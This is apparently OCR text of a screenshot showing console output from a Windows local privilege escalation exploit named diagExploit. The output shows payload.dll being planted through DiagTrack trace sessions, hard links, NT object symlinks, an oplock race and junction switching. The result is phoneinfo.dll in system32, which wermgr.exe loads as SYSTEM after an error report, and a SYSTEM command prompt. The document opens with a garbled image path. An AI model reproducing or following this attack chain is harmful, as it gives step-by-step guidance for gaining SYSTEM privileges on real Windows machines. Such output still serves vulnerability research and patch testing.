 C:\Users\jonas\source\repos\diagExploit\diagExploit\bin\x64\Release\AppX\App\App.exe
Wrote performance profiler configuration to: C:\WINDOWS\system32\spool\drivers\color\tracing.conf
Started custom trace session specified by: C:\WINDOWS\system32\spool\drivers\color\tracing.conf
Wrote the payload data into: C:\WINDOWS\temp\DiagTrack_alternativeTrace\payload.dll
\Device\HarddiskVolume2\Windows\Temp\DiagTrack_alternativeTrace\payload.dll: Created an hard link
at: \??\C:\WINDOWS\temp\DiagTrack_alternativeTrace\WPR_initiated_DiagTrack0.etl
Created NTObj symlink and Hard linked from payload for WPR_initiated_DiagTrack[1-100].etl
Starting custom snapshot trace
Oplock broke on first file to get renamed: C:\WINDOWS\temp\DiagTrack_alternativeTrace\WPR_initiate
d_DiagTrack0.etl
Renamed C:\WINDOWS\temp\DiagTrack_alternativeTrace\extra to C:\WINDOWS\temp\DiagTrack_alternativeT
race\{64AA90E5-7070-47EB-A616-068E5DBD76C6}
created replacement directories for the snapshot rename target
Waiting for junctionswitching event
Created thread that will switch the junction point destination between benign and object manager d
ir
Terminating junction point switching thread,C:\WINDOWS\system32\phoneinfo.dll exists so a rename o
peration was a success. Submitting error report to make Windows load the dll
Custom snapshot trace complete
waiting
done
Error report submission result was:1
Administrator: C:\WINDOWS\system32\cmd.exe
Microsoft Windows [Version 10.0.18362.535]
C:\WINDOWS\system32>
Error
This file:
C:\WINDOWS\SYSTEM32\phoneinfo.dll
was loaded by:
C:\WINDOWS\system32\wermgr.exe
running as:
SYSTEM
OK